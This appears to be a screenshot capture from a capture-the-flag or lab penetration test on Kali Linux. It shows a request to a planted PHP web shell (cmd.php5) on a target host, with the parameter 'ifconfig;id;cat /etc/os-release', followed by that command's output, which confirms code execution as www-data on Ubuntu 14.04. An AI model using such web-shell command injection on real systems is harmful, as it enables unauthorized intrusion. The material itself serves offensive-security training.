 view-source:http://10.129.96.113/storage/app/media/cmd.php5?cmd=ifconfig;id;cat /etc/os-release
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 eth0 Link encap:Ethernet HWaddr 00:50:56:94:1c:da
2 inet addr:10.129.96.113 Bcast:10.129.255.255 Mask:255.255.0.0
3 inet6 addr: dead:beef::250:56ff:fe94:1cda/64 Scope:Global
4 inet6 addr: fe80::250:56ff:fe94:1cda/64 Scope:Link
5 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
6 RX packets:171625 errors:0 dropped:0 overruns:0 frame:0
7 TX packets:38837 errors:0 dropped:0 overruns:0 carrier:0
8 collisions:0 txqueuelen:1000
9 RX bytes:12407548 (12.4 MB) TX bytes:42149517 (42.1 MB)
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:65536 Metric:1
15 RX packets:4167 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:4167 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0 txqueuelen:1
18 RX bytes:421524 (421.5 KB) TX bytes:421524 (421.5 KB)
19
20 uid=33(www-data) gid=33(www-data) groups=33(www-data)
21 NAME="Ubuntu"
22 VERSION="14.04.5 LTS, Trusty Tahr"
23 ID=ubuntu
24 ID_LIKE=debian
25 PRETTY_NAME="Ubuntu 14.04.5 LTS"
26 VERSION_ID="14.04"
27 HOME_URL="http://www.ubuntu.com/"
28 SUPPORT_URL="http://help.ubuntu.com/"
29 BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
30